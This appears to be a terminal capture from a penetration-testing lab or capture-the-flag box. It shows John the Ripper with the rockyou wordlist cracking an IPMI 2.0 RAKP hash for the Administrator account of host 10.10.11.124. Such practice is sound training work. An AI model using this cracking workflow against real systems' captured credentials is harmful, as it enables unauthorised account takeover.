 → Desktop nano hash.txt
→ Desktop sudo john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (RAKP, IPMI 2.0 RAKP (RMCP+) [HMAC-SHA1 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(10.10.11.124 Administrator)
1g 0:00:00:00 DONE (2021-11-06 04:03) 1.190g/s 8816Kp/s 8816Kc/s 8816KC/s in_199
..ilovejesus789
Use the "--show" option to display all of the cracked passwords reliably
Session completed
→ Desktop